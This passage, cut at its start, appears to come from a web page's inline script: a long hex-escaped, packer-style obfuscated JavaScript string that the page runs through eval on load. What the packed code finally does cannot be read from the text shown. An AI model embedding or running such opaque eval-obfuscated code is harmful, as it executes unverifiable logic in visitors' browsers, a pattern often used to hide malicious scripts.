5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
